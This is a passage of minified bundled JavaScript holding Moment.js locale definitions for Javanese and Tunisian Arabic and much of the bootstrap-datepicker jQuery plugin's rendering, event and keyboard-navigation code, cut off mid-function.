strict";e.defineLocale("jv",{months:"Januari_Februari_Maret_April_Mei_Juni_Juli_Agustus_September_Oktober_Nopember_Desember".split("_"),monthsShort:"Jan_Feb_Mar_Apr_Mei_Jun_Jul_Ags_Sep_Okt_Nop_Des".split("_"),weekdays:"Minggu_Senen_Seloso_Rebu_Kemis_Jemuwah_Septu".split("_"),weekdaysShort:"Min_Sen_Sel_Reb_Kem_Jem_Sep".split("_"),weekdaysMin:"Mg_Sn_Sl_Rb_Km_Jm_Sp".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/enjing|siyang|sonten|ndalu/,meridiemHour:function(e,t){return 12===e&&(e=0),"enjing"===t?e:"siyang"===t?e>=11?e:e+12:"sonten"===t||"ndalu"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"enjing":e<15?"siyang":e<19?"sonten":"ndalu"},calendar:{sameDay:"[Dinten puniko pukul] LT",nextDay:"[Mbenjang pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kala wingi pukul] LT",lastWeek:"dddd [kepengker pukul] LT",sameElse:"L"},relativeTime:{future:"wonten ing %s",past:"%s ingkang kepengker",s:"sawetawis detik",ss:"%d detik",m:"setunggal menit",mm:"%d menit",h:"setunggal jam",hh:"%d jam",d:"sedinten",dd:"%d dinten",M:"sewulan",MM:"%d wulan",y:"setaun",yy:"%d taun"},week:{dow:1,doy:7}})}(n(5093))},9756:function(e,t,n){!function(e){"use strict";e.defineLocale("ar-tn",{months:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),monthsShort:"جانفي_فيفري_مارس_أفريل_ماي_جوان_جويلية_أوت_سبتمبر_أكتوبر_نوفمبر_ديسمبر".split("_"),weekdays:"الأحد_الإثنين_الثلاثاء_الأربعاء_الخميس_الجمعة_السبت".split("_"),weekdaysShort:"أحد_إثنين_ثلاثاء_أربعاء_خميس_جمعة_سبت".split("_"),weekdaysMin:"ح_ن_ث_ر_خ_ج_س".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[اليوم على الساعة] LT",nextDay:"[غدا على الساعة] LT",nextWeek:"dddd [على الساعة] LT",lastDay:"[أمس على الساعة] LT",lastWeek:"dddd [على الساعة] LT",sameElse:"L"},relativeTime:{future:"في %s",past:"منذ %s",s:"ثوان",ss:"%d ثانية",m:"دقيقة",mm:"%d دقائق",h:"ساعة",hh:"%d ساعات",d:"يوم",dd:"%d أيام",M:"شهر",MM:"%d أشهر",y:"سنة",yy:"%d سنوات"},week:{dow:1,doy:4}})}(n(5093))},9760:(e,t,n)=>{"use strict";n.d(t,{A:()=>i});var r=n(5581);function i(e){return(((0,r.vq)(e)?e.ownerDocument:e.document)||window.document).documentElement}},9780:(e,t,n)=>{var r,i,a;i=[n(4692)],void 0===(a="function"==typeof(r=function(e,t){function n(){return new Date(Date.UTC.apply(Date,arguments))}function r(){var e=new Date;return n(e.getFullYear(),e.getMonth(),e.getDate())}function i(e,t){return e.getUTCFullYear()===t.getUTCFullYear()&&e.getUTCMonth()===t.getUTCMonth()&&e.getUTCDate()===t.getUTCDate()}function a(n,r){return function(){return r!==t&&e.fn.datepicker.deprecated(r),this[n].apply(this,arguments)}}function o(e){return e&&!isNaN(e.getTime())}var s,l=(s={get:function(e){return this.slice(e)[0]},contains:function(e){for(var t=e&&e.valueOf(),n=0,r=this.length;n<r;n++)if(0<=this[n].valueOf()-t&&this[n].valueOf()-t<864e5)return n;return-1},remove:function(e){this.splice(e,1)},replace:function(e){e&&(Array.isArray(e)||(e=[e]),this.clear(),this.push.apply(this,e))},clear:function(){this.length=0},copy:function(){var e=new l;return e.replace(this),e}},function(){var t=[];return t.push.apply(t,arguments),e.extend(t,s),t}),u=function(t,n){e.data(t,"datepicker",this),this._events=[],this._secondaryEvents=[],this._process_options(n),this.dates=new l,this.viewDate=this.o.defaultViewDate,this.focusDate=null,this.element=e(t),this.isInput=this.element.is("input"),this.inputField=this.isInput?this.element:this.element.find("input"),this.component=!!this.element.hasClass("date")&&this.element.find(".add-on, .input-group-addon, .input-group-append, .input-group-prepend, .btn"),this.component&&0===this.component.length&&(this.component=!1),null===this.o.isInline?this.isInline=!this.component&&!this.isInput:this.isInline=this.o.isInline,this.picker=e(g.template),this._check_template(this.o.templates.leftArrow)&&this.picker.find(".prev").html(this.o.templates.leftArrow),this._check_template(this.o.templates.rightArrow)&&this.picker.find(".next").html(this.o.templates.rightArrow),this._buildEvents(),this._attachEvents(),this.isInline?this.picker.addClass("datepicker-inline").appendTo(this.element):this.picker.addClass("datepicker-dropdown dropdown-menu"),this.o.rtl&&this.picker.addClass("datepicker-rtl"),this.o.calendarWeeks&&this.picker.find(".datepicker-days .datepicker-switch, thead .datepicker-title, tfoot .today, tfoot .clear").attr("colspan",(function(e,t){return Number(t)+1})),this._process_options({startDate:this._o.startDate,endDate:this._o.endDate,daysOfWeekDisabled:this.o.daysOfWeekDisabled,daysOfWeekHighlighted:this.o.daysOfWeekHighlighted,datesDisabled:this.o.datesDisabled}),this._allow_update=!1,this.setViewMode(this.o.startView),this._allow_update=!0,this.fillDow(),this.fillMonths(),this.update(),this.isInline&&this.show()};u.prototype={constructor:u,_resolveViewName:function(t){return e.each(g.viewModes,(function(n,r){if(t===n||-1!==e.inArray(t,r.names))return t=n,!1})),t},_resolveDaysOfWeek:function(t){return Array.isArray(t)||(t=t.split(/[,\s]*/)),e.map(t,Number)},_check_template:function(n){try{return n!==t&&""!==n&&((n.match(/[<>]/g)||[]).length<=0||e(n).length>0)}catch(e){return!1}},_process_options:function(t){this._o=e.extend({},this._o,t);var i=this.o=e.extend({},this._o),a=i.language;y[a]||(a=a.split("-")[0],y[a]||(a=p.language)),i.language=a,i.startView=this._resolveViewName(i.startView),i.minViewMode=this._resolveViewName(i.minViewMode),i.maxViewMode=this._resolveViewName(i.maxViewMode),i.startView=Math.max(this.o.minViewMode,Math.min(this.o.maxViewMode,i.startView)),!0!==i.multidate&&(i.multidate=Number(i.multidate)||!1,!1!==i.multidate&&(i.multidate=Math.max(0,i.multidate))),i.multidateSeparator=String(i.multidateSeparator),i.weekStart%=7,i.weekEnd=(i.weekStart+6)%7;var o=g.parseFormat(i.format);i.startDate!==-1/0&&(i.startDate?i.startDate instanceof Date?i.startDate=this._local_to_utc(this._zero_time(i.startDate)):i.startDate=g.parseDate(i.startDate,o,i.language,i.assumeNearbyYear):i.startDate=-1/0),i.endDate!==1/0&&(i.endDate?i.endDate instanceof Date?i.endDate=this._local_to_utc(this._zero_time(i.endDate)):i.endDate=g.parseDate(i.endDate,o,i.language,i.assumeNearbyYear):i.endDate=1/0),i.daysOfWeekDisabled=this._resolveDaysOfWeek(i.daysOfWeekDisabled||[]),i.daysOfWeekHighlighted=this._resolveDaysOfWeek(i.daysOfWeekHighlighted||[]),i.datesDisabled=i.datesDisabled||[],Array.isArray(i.datesDisabled)||(i.datesDisabled=i.datesDisabled.split(",")),i.datesDisabled=e.map(i.datesDisabled,(function(e){return g.parseDate(e,o,i.language,i.assumeNearbyYear)}));var s=String(i.orientation).toLowerCase().split(/\s+/g),l=i.orientation.toLowerCase();if(s=e.grep(s,(function(e){return/^auto|left|right|top|bottom$/.test(e)})),i.orientation={x:"auto",y:"auto"},l&&"auto"!==l)if(1===s.length)switch(s[0]){case"top":case"bottom":i.orientation.y=s[0];break;case"left":case"right":i.orientation.x=s[0]}else l=e.grep(s,(function(e){return/^left|right$/.test(e)})),i.orientation.x=l[0]||"auto",l=e.grep(s,(function(e){return/^top|bottom$/.test(e)})),i.orientation.y=l[0]||"auto";if(i.defaultViewDate instanceof Date||"string"==typeof i.defaultViewDate)i.defaultViewDate=g.parseDate(i.defaultViewDate,o,i.language,i.assumeNearbyYear);else if(i.defaultViewDate){var u=i.defaultViewDate.year||(new Date).getFullYear(),d=i.defaultViewDate.month||0,c=i.defaultViewDate.day||1;i.defaultViewDate=n(u,d,c)}else i.defaultViewDate=r()},_applyEvents:function(e){for(var n,r,i,a=0;a<e.length;a++)n=e[a][0],2===e[a].length?(r=t,i=e[a][1]):3===e[a].length&&(r=e[a][1],i=e[a][2]),n.on(i,r)},_unapplyEvents:function(e){for(var n,r,i,a=0;a<e.length;a++)n=e[a][0],2===e[a].length?(i=t,r=e[a][1]):3===e[a].length&&(i=e[a][1],r=e[a][2]),n.off(r,i)},_buildEvents:function(){var t={keyup:e.proxy((function(t){-1===e.inArray(t.keyCode,[27,37,39,38,40,32,13,9])&&this.update()}),this),keydown:e.proxy(this.keydown,this),paste:e.proxy(this.paste,this)};!0===this.o.showOnFocus&&(t.focus=e.proxy(this.show,this)),this.isInput?this._events=[[this.element,t]]:this.component&&this.inputField.length?this._events=[[this.inputField,t],[this.component,{click:e.proxy(this.show,this)}]]:this._events=[[this.element,{click:e.proxy(this.show,this),keydown:e.proxy(this.keydown,this)}]],this._events.push([this.element,"*",{blur:e.proxy((function(e){this._focused_from=e.target}),this)}],[this.element,{blur:e.proxy((function(e){this._focused_from=e.target}),this)}]),this.o.immediateUpdates&&this._events.push([this.element,{"changeYear changeMonth":e.proxy((function(e){this.update(e.date)}),this)}]),this._secondaryEvents=[[this.picker,{click:e.proxy(this.click,this)}],[this.picker,".prev, .next",{click:e.proxy(this.navArrowsClick,this)}],[this.picker,".day:not(.disabled)",{click:e.proxy(this.dayCellClick,this)}],[e(window),{resize:e.proxy(this.place,this)}],[e(document),{"mousedown touchstart":e.proxy((function(e){this.element.is(e.target)||this.element.find(e.target).length||this.picker.is(e.target)||this.picker.find(e.target).length||this.isInline||this.hide()}),this)}]]},_attachEvents:function(){this._detachEvents(),this._applyEvents(this._events)},_detachEvents:function(){this._unapplyEvents(this._events)},_attachSecondaryEvents:function(){this._detachSecondaryEvents(),this._applyEvents(this._secondaryEvents)},_detachSecondaryEvents:function(){this._unapplyEvents(this._secondaryEvents)},_trigger:function(t,n){var r=n||this.dates.get(-1),i=this._utc_to_local(r);this.element.trigger({type:t,date:i,viewMode:this.viewMode,dates:e.map(this.dates,this._utc_to_local),format:e.proxy((function(e,t){0===arguments.length?(e=this.dates.length-1,t=this.o.format):"string"==typeof e&&(t=e,e=this.dates.length-1),t=t||this.o.format;var n=this.dates.get(e);return g.formatDate(n,t,this.o.language)}),this)})},show:function(){if(!(this.inputField.is(":disabled")||this.inputField.prop("readonly")&&!1===this.o.enableOnReadonly))return this.isInline||this.picker.appendTo(this.o.container),this.place(),this.picker.show(),this._attachSecondaryEvents(),this._trigger("show"),(window.navigator.msMaxTouchPoints||"ontouchstart"in document)&&this.o.disableTouchKeyboard&&e(this.element).blur(),this},hide:function(){return this.isInline||!this.picker.is(":visible")||(this.focusDate=null,this.picker.hide().detach(),this._detachSecondaryEvents(),this.setViewMode(this.o.startView),this.o.forceParse&&this.inputField.val()&&this.setValue(),this._trigger("hide")),this},destroy:function(){return this.hide(),this._detachEvents(),this._detachSecondaryEvents(),this.picker.remove(),delete this.element.data().datepicker,this.isInput||delete this.element.data().date,this},paste:function(t){var n;if(t.originalEvent.clipboardData&&t.originalEvent.clipboardData.types&&-1!==e.inArray("text/plain",t.originalEvent.clipboardData.types))n=t.originalEvent.clipboardData.getData("text/plain");else{if(!window.clipboardData)return;n=window.clipboardData.getData("Text")}this.setDate(n),this.update(),t.preventDefault()},_utc_to_local:function(e){if(!e)return e;var t=new Date(e.getTime()+6e4*e.getTimezoneOffset());return t.getTimezoneOffset()!==e.getTimezoneOffset()&&(t=new Date(e.getTime()+6e4*t.getTimezoneOffset())),t},_local_to_utc:function(e){return e&&new Date(e.getTime()-6e4*e.getTimezoneOffset())},_zero_time:function(e){return e&&new Date(e.getFullYear(),e.getMonth(),e.getDate())},_zero_utc_time:function(e){return e&&n(e.getUTCFullYear(),e.getUTCMonth(),e.getUTCDate())},getDates:function(){return e.map(this.dates,this._utc_to_local)},getUTCDates:function(){return e.map(this.dates,(function(e){return new Date(e)}))},getDate:function(){return this._utc_to_local(this.getUTCDate())},getUTCDate:function(){var e=this.dates.get(-1);return e!==t?new Date(e):null},clearDates:function(){this.inputField.val(""),this._trigger("changeDate"),this.update(),this.o.autoclose&&this.hide()},setDates:function(){var e=Array.isArray(arguments[0])?arguments[0]:arguments;return this.update.apply(this,e),this._trigger("changeDate"),this.setValue(),this},setUTCDates:function(){var t=Array.isArray(arguments[0])?arguments[0]:arguments;return this.setDates.apply(this,e.map(t,this._utc_to_local)),this},setDate:a("setDates"),setUTCDate:a("setUTCDates"),remove:a("destroy","Method `remove` is deprecated and will be removed in version 2.0. Use `destroy` instead"),setValue:function(){var e=this.getFormattedDate();return this.inputField.val(e),this},getFormattedDate:function(n){n===t&&(n=this.o.format);var r=this.o.language;return e.map(this.dates,(function(e){return g.formatDate(e,n,r)})).join(this.o.multidateSeparator)},getStartDate:function(){return this.o.startDate},setStartDate:function(e){return this._process_options({startDate:e}),this.update(),this.updateNavArrows(),this},getEndDate:function(){return this.o.endDate},setEndDate:function(e){return this._process_options({endDate:e}),this.update(),this.updateNavArrows(),this},setDaysOfWeekDisabled:function(e){return this._process_options({daysOfWeekDisabled:e}),this.update(),this},setDaysOfWeekHighlighted:function(e){return this._process_options({daysOfWeekHighlighted:e}),this.update(),this},setDatesDisabled:function(e){return this._process_options({datesDisabled:e}),this.update(),this},place:function(){if(this.isInline)return this;var t=this.picker.outerWidth(),n=this.picker.outerHeight(),r=10,i=e(this.o.container),a=i.width(),o="body"===this.o.container?e(document).scrollTop():i.scrollTop(),s=i.offset(),l=[0];this.element.parents().each((function(){var t=e(this).css("z-index");"auto"!==t&&0!==Number(t)&&l.push(Number(t))}));var u=Math.max.apply(Math,l)+this.o.zIndexOffset,d=this.component?this.component.parent().offset():this.element.offset(),c=this.component?this.component.outerHeight(!0):this.element.outerHeight(!1),f=this.component?this.component.outerWidth(!0):this.element.outerWidth(!1),h=d.left-s.left,_=d.top-s.top;"body"!==this.o.container&&(_+=o),this.picker.removeClass("datepicker-orient-top datepicker-orient-bottom datepicker-orient-right datepicker-orient-left"),"auto"!==this.o.orientation.x?(this.picker.addClass("datepicker-orient-"+this.o.orientation.x),"right"===this.o.orientation.x&&(h-=t-f)):d.left<0?(this.picker.addClass("datepicker-orient-left"),h-=d.left-r):h+t>a?(this.picker.addClass("datepicker-orient-right"),h+=f-t):this.o.rtl?this.picker.addClass("datepicker-orient-right"):this.picker.addClass("datepicker-orient-left");var p=this.o.orientation.y;if("auto"===p&&(p=-o+_-n<0?"bottom":"top"),this.picker.addClass("datepicker-orient-"+p),"top"===p?_-=n+parseInt(this.picker.css("padding-top")):_+=c,this.o.rtl){var m=a-(h+f);this.picker.css({top:_,right:m,zIndex:u})}else this.picker.css({top:_,left:h,zIndex:u});return this},_allow_update:!0,update:function(){if(!this._allow_update)return this;var t=this.dates.copy(),n=[],r=!1;return arguments.length?(e.each(arguments,e.proxy((function(e,t){t instanceof Date&&(t=this._local_to_utc(t)),n.push(t)}),this)),r=!0):(n=(n=this.isInput?this.element.val():this.element.data("date")||this.inputField.val())&&this.o.multidate?n.split(this.o.multidateSeparator):[n],delete this.element.data().date),n=e.map(n,e.proxy((function(e){return g.parseDate(e,this.o.format,this.o.language,this.o.assumeNearbyYear)}),this)),n=e.grep(n,e.proxy((function(e){return!this.dateWithinRange(e)||!e}),this),!0),this.dates.replace(n),this.o.updateViewDate&&(this.dates.length?this.viewDate=new Date(this.dates.get(-1)):this.viewDate<this.o.startDate?this.viewDate=new Date(this.o.startDate):this.viewDate>this.o.endDate?this.viewDate=new Date(this.o.endDate):this.viewDate=this.o.defaultViewDate),r?(this.setValue(),this.element.change()):this.dates.length&&String(t)!==String(this.dates)&&r&&(this._trigger("changeDate"),this.element.change()),!this.dates.length&&t.length&&(this._trigger("clearDate"),this.element.change()),this.fill(),this},fillDow:function(){if(this.o.showWeekDays){var t=this.o.weekStart,n="<tr>";for(this.o.calendarWeeks&&(n+='<th class="cw">&#160;</th>');t<this.o.weekStart+7;)n+='<th class="dow',-1!==e.inArray(t,this.o.daysOfWeekDisabled)&&(n+=" disabled"),n+='">'+y[this.o.language].daysMin[t++%7]+"</th>";n+="</tr>",this.picker.find(".datepicker-days thead").append(n)}},fillMonths:function(){for(var e=this._utc_to_local(this.viewDate),t="",n=0;n<12;n++)t+='<span class="month'+(e&&e.getMonth()===n?" focused":"")+'">'+y[this.o.language].monthsShort[n]+"</span>";this.picker.find(".datepicker-months td").html(t)},setRange:function(t){t&&t.length?this.range=e.map(t,(function(e){return e.valueOf()})):delete this.range,this.fill()},getClassNames:function(t){var n=[],a=this.viewDate.getUTCFullYear(),o=this.viewDate.getUTCMonth(),s=r();return t.getUTCFullYear()<a||t.getUTCFullYear()===a&&t.getUTCMonth()<o?n.push("old"):(t.getUTCFullYear()>a||t.getUTCFullYear()===a&&t.getUTCMonth()>o)&&n.push("new"),this.focusDate&&t.valueOf()===this.focusDate.valueOf()&&n.push("focused"),this.o.todayHighlight&&i(t,s)&&n.push("today"),-1!==this.dates.contains(t)&&n.push("active"),this.dateWithinRange(t)||n.push("disabled"),this.dateIsDisabled(t)&&n.push("disabled","disabled-date"),-1!==e.inArray(t.getUTCDay(),this.o.daysOfWeekHighlighted)&&n.push("highlighted"),this.range&&(t>this.range[0]&&t<this.range[this.range.length-1]&&n.push("range"),-1!==e.inArray(t.valueOf(),this.range)&&n.push("selected"),t.valueOf()===this.range[0]&&n.push("range-start"),t.valueOf()===this.range[this.range.length-1]&&n.push("range-end")),n},_fill_yearsView:function(n,r,i,a,o,s,l){for(var u,d,c,f="",h=i/10,_=this.picker.find(n),p=Math.floor(a/i)*i,m=p+9*h,y=Math.floor(this.viewDate.getFullYear()/h)*h,g=e.map(this.dates,(function(e){return Math.floor(e.getUTCFullYear()/h)*h})),v=p-h;v<=m+h;v+=h)u=[r],d=null,v===p-h?u.push("old"):v===m+h&&u.push("new"),-1!==e.inArray(v,g)&&u.push("active"),(v<o||v>s)&&u.push("disabled"),v===y&&u.push("focused"),l!==e.noop&&((c=l(new Date(v,0,1)))===t?c={}:"boolean"==typeof c?c={enabled:c}:"string"==typeof c&&(c={classes:c}),!1===c.enabled&&u.push("disabled"),c.classes&&(u=u.concat(c.classes.split(/\s+/))),c.tooltip&&(d=c.tooltip)),f+='<span class="'+u.join(" ")+'"'+(d?' title="'+d+'"':"")+">"+v+"</span>";_.find(".datepicker-switch").text(p+"-"+m),_.find("td").html(f)},fill:function(){var i,a,o=new Date(this.viewDate),s=o.getUTCFullYear(),l=o.getUTCMonth(),u=this.o.startDate!==-1/0?this.o.startDate.getUTCFullYear():-1/0,d=this.o.startDate!==-1/0?this.o.startDate.getUTCMonth():-1/0,c=this.o.endDate!==1/0?this.o.endDate.getUTCFullYear():1/0,f=this.o.endDate!==1/0?this.o.endDate.getUTCMonth():1/0,h=y[this.o.language].today||y.en.today||"",_=y[this.o.language].clear||y.en.clear||"",p=y[this.o.language].titleFormat||y.en.titleFormat,m=r(),v=(!0===this.o.todayBtn||"linked"===this.o.todayBtn)&&m>=this.o.startDate&&m<=this.o.endDate&&!this.weekOfDateIsDisabled(m);if(!isNaN(s)&&!isNaN(l)){this.picker.find(".datepicker-days .datepicker-switch").text(g.formatDate(o,p,this.o.language)),this.picker.find("tfoot .today").text(h).css("display",v?"table-cell":"none"),this.picker.find("tfoot .clear").text(_).css("display",!0===this.o.clearBtn?"table-cell":"none"),this.picker.find("thead .datepicker-title").text(this.o.title).css("display","string"==typeof this.o.title&&""!==this.o.title?"table-cell":"none"),this.updateNavArrows(),this.fillMonths();var w=n(s,l,0),b=w.getUTCDate();w.setUTCDate(b-(w.getUTCDay()-this.o.weekStart+7)%7);var M=new Date(w);w.getUTCFullYear()<100&&M.setUTCFullYear(w.getUTCFullYear()),M.setUTCDate(M.getUTCDate()+42),M=M.valueOf();for(var L,k,D=[];w.valueOf()<M;){if((L=w.getUTCDay())===this.o.weekStart&&(D.push("<tr>"),this.o.calendarWeeks)){var T=new Date(+w+(this.o.weekStart-L-7)%7*864e5),E=new Date(Number(T)+(11-T.getUTCDay())%7*864e5),Y=new Date(Number(Y=n(E.getUTCFullYear(),0,1))+(11-Y.getUTCDay())%7*864e5),S=(E-Y)/864e5/7+1;D.push('<td class="cw">'+S+"</td>")}(k=this.getClassNames(w)).push("day");var x=w.getUTCDate();this.o.beforeShowDay!==e.noop&&((a=this.o.beforeShowDay(this._utc_to_local(w)))===t?a={}:"boolean"==typeof a?a={enabled:a}:"string"==typeof a&&(a={classes:a}),!1===a.enabled&&k.push("disabled"),a.classes&&(k=k.concat(a.classes.split(/\s+/))),a.tooltip&&(i=a.tooltip),a.content&&(x=a.content)),k="function"==typeof e.uniqueSort?e.uniqueSort(k):e.unique(k),D.push('<td class="'+k.join(" ")+'"'+(i?' title="'+i+'"':"")+' data-date="'+w.getTime().toString()+'">'+x+"</td>"),i=null,L===this.o.weekEnd&&D.push("</tr>"),w.setUTCDate(w.getUTCDate()+1)}this.picker.find(".datepicker-days tbody").html(D.join(""));var O=y[this.o.language].monthsTitle||y.en.monthsTitle||"Months",A=this.picker.find(".datepicker-months").find(".datepicker-switch").text(this.o.maxViewMode<2?O:s).end().find("tbody span").removeClass("active");if(e.each(this.dates,(function(e,t){t.getUTCFullYear()===s&&A.eq(t.getUTCMonth()).addClass("active")})),(s<u||s>c)&&A.addClass("disabled"),s===u&&A.slice(0,d).addClass("disabled"),s===c&&A.slice(f+1).addClass("disabled"),this.o.beforeShowMonth!==e.noop){var P=this;e.each(A,(function(n,r){var i=new Date(s,n,1),a=P.o.beforeShowMonth(i);a===t?a={}:"boolean"==typeof a?a={enabled:a}:"string"==typeof a&&(a={classes:a}),!1!==a.enabled||e(r).hasClass("disabled")||e(r).addClass("disabled"),a.classes&&e(r).addClass(a.classes),a.tooltip&&e(r).prop("title",a.tooltip)}))}this._fill_yearsView(".datepicker-years","year",10,s,u,c,this.o.beforeShowYear),this._fill_yearsView(".datepicker-decades","decade",100,s,u,c,this.o.beforeShowDecade),this._fill_yearsView(".datepicker-centuries","century",1e3,s,u,c,this.o.beforeShowCentury)}},updateNavArrows:function(){if(this._allow_update){var e,t,n=new Date(this.viewDate),r=n.getUTCFullYear(),i=n.getUTCMonth(),a=this.o.startDate!==-1/0?this.o.startDate.getUTCFullYear():-1/0,o=this.o.startDate!==-1/0?this.o.startDate.getUTCMonth():-1/0,s=this.o.endDate!==1/0?this.o.endDate.getUTCFullYear():1/0,l=this.o.endDate!==1/0?this.o.endDate.getUTCMonth():1/0,u=1;switch(this.viewMode){case 4:u*=10;case 3:u*=10;case 2:u*=10;case 1:e=Math.floor(r/u)*u<=a,t=Math.floor(r/u)*u+u>s;break;case 0:e=r<=a&&i<=o,t=r>=s&&i>=l}this.picker.find(".prev").toggleClass("disabled",e),this.picker.find(".next").toggleClass("disabled",t)}},click:function(t){var i,a,o,s;t.preventDefault(),t.stopPropagation(),(i=e(t.target)).hasClass("datepicker-switch")&&this.viewMode!==this.o.maxViewMode&&this.setViewMode(this.viewMode+1),i.hasClass("today")&&!i.hasClass("day")&&(this.setViewMode(0),this._setDate(r(),"linked"===this.o.todayBtn?null:"view")),i.hasClass("clear")&&this.clearDates(),i.hasClass("disabled")||(i.hasClass("month")||i.hasClass("year")||i.hasClass("decade")||i.hasClass("century"))&&(this.viewDate.setUTCDate(1),a=1,1===this.viewMode?(s=i.parent().find("span").index(i),o=this.viewDate.getUTCFullYear(),this.viewDate.setUTCMonth(s)):(s=0,o=Number(i.text()),this.viewDate.setUTCFullYear(o)),this._trigger(g.viewModes[this.viewMode-1].e,this.viewDate),this.viewMode===this.o.minViewMode?this._setDate(n(o,s,a)):(this.setViewMode(this.viewMode-1),this.fill())),this.picker.is(":visible")&&this._focused_from&&this._focused_from.focus(),delete this._focused_from},dayCellClick:function(t){var n=e(t.currentTarget).data("date"),r=new Date(n);this.o.updateViewDate&&(r.getUTCFullYear()!==this.viewDate.getUTCFullYear()&&this._trigger("changeYear",this.viewDate),r.getUTCMonth()!==this.viewDate.getUTCMonth()&&this._trigger("changeMonth",this.viewDate)),this._setDate(r)},navArrowsClick:function(t){var n=e(t.currentTarget).hasClass("prev")?-1:1;0!==this.viewMode&&(n*=12*g.viewModes[this.viewMode].navStep),this.viewDate=this.moveMonth(this.viewDate,n),this._trigger(g.viewModes[this.viewMode].e,this.viewDate),this.fill()},_toggle_multidate:function(e){var t=this.dates.contains(e);if(e||this.dates.clear(),-1!==t?(!0===this.o.multidate||this.o.multidate>1||this.o.toggleActive)&&this.dates.remove(t):!1===this.o.multidate?(this.dates.clear(),this.dates.push(e)):this.dates.push(e),"number"==typeof this.o.multidate)for(;this.dates.length>this.o.multidate;)this.dates.remove(0)},_setDate:function(e,t){t&&"date"!==t||this._toggle_multidate(e&&new Date(e)),(!t&&this.o.updateViewDate||"view"===t)&&(this.viewDate=e&&new Date(e)),this.fill(),this.setValue(),t&&"view"===t||this._trigger("changeDate"),this.inputField.trigger("change"),!this.o.autoclose||t&&"date"!==t||this.hide()},moveDay:function(e,t){var n=new Date(e);return n.setUTCDate(e.getUTCDate()+t),n},moveWeek:function(e,t){return this.moveDay(e,7*t)},moveMonth:function(e,t){if(!o(e))return this.o.defaultViewDate;if(!t)return e;var n,r,i=new Date(e.valueOf()),a=i.getUTCDate(),s=i.getUTCMonth(),l=Math.abs(t);if(t=t>0?1:-1,1===l)r=-1===t?function(){return i.getUTCMonth()===s}:function(){return i.getUTCMonth()!==n},n=s+t,i.setUTCMonth(n),n=(n+12)%12;else{for(var u=0;u<l;u++)i=this.moveMonth(i,t);n=i.getUTCMonth(),i.setUTCDate(a),r=function(){return n!==i.getUTCMonth()}}for(;r();)i.setUTCDate(--a),i.setUTCMonth(n);return i},moveYear:function(e,t){return this.moveMonth(e,12*t)},moveAvailableDate:function(e,t,n){do{if(e=this[n](e,t),!this.dateWithinRange(e))return!1;n="moveDay"}while(this.dateIsDisabled(e));return e},weekOfDateIsDisabled:function(t){return-1!==e.inArray(t.getUTCDay(),this.o.daysOfWeekDisabled)},dateIsDisabled:function(t){return this.weekOfDateIsDisabled(t)||e.grep(this.o.datesDisabled,(function(e){return i(t,e)})).length>0},dateWithinRange:function(e){return e>=this.o.startDate&&e<=this.o.endDate},keydown:function(e){if(this.picker.is(":visible")){var t,n,r=!1,i=this.focusDate||this.viewDate;switch(e.keyCode){case 27:this.focusDate?(this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill()):this.hide(),e.preventDefault(),e.stopPropagation();break;case 37:case 38:case 39:case 40:if(!this.o.keyboardNavigation||7===this.o.daysOfWeekDisabled.length)break;t=37===e.keyCode||38===e.keyCode?-1:1,0===this.viewMode?e.ctrlKey?(n=this.moveAvailableDate(i,t,"moveYear"))&&this._trigger("changeYear",this.viewDate):e.shiftKey?(n=this.moveAvailableDate(i,t,"moveMonth"))&&this._trigger("changeMonth",this.viewDate):37===e.keyCode||39===e.keyCode?n=this.moveAvailableDate(i,t,"moveDay"):this.weekOfDateIsDisabled(i)||(n=this.moveAvailableDate(i,t,"moveWeek")):1===this.viewMode?(38!==e.keyCode&&40!==e.keyCode||(t*=4),n=this.moveAvailableDate(i,t,"moveMonth")):2===this.viewMode&&(38!==e.keyCode&&40!==e.keyCode||(t*=4),n=this.moveAvailableDate(i,t,"moveYear")),n&&(this.focusDate=this.viewDate=n,this.setValue(),this.fill(),e.preventDefault());break;case 13:if(!this.o.forceParse)break;i=this.focusDate||this.dates.get(-1)||this.viewDate,this.o.keyboardNavigation&&(this._toggle_multidate(i),r=!0),this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.setValue(),this.fill(),this.picker.is(":visible")&&(e.preventDefault(),e.stopPropagation(),this.o.autoclose&&this.hide());break;case 9:this.focusDate=null,this.viewDate=this.dates.get(-1)||this.viewDate,this.fill(),this.hide()}r&&(this.dates.length?this._trigger("changeDate"):this._trigger("clearDate"),this.inputField.trigger("change"))}else 40!==e.keyCode&&27!==e.keyCode||(this.show(),e.stopPropagation())},setViewMode:function(e){this.viewMode=e,this.picker.children("div").hide().filter(".datepicker-"+g.viewModes[this.viewMode].clsName).show(),this.updateNavArrows(),this._trigger("changeViewMode",new Date(this.viewDate))}};var d=function(t,n){e.data(t,"datepicker",this),this.element=e(t),this.inputs=e.map(n.inputs,(function(e){return e.jquery?e[0]:e})),delete n.inputs,this.keepEmptyValues=n.keepEmptyValues,delete n.keepEmptyValues,_.call(e(this.inputs),n).on("changeDate",e.proxy(this.dateUpdated,this)),this.pickers=e.map(this.inputs,(function(t){return e.data(t,"datepicker")})),this.updateDates()};function c(t,n){var r=e(t).data(),i={},a=new RegExp("^"+n.toLowerCase()+"([A-Z])");function o(e,t){return t.toLowerCase()}for(var s in n=new RegExp("^"+n.toLowerCase()),r)n.test(s)&&(i[s.replace(a,o)]=r[s]);return i}function f(t){var n={};if(y[t]||(t=t.split("-")[0],y[t])){var r=y[t];return e.each(m,(function(e,t){t in r&&(n[t]=r[t])})),n}}d.prototype={updateDates:function(){this.dates=e.map(this.pickers,(function(e){return e.getUTCDate()})),this.updateRanges()},updateRanges:function(){var t=e.map(this.dates,(function(e){return 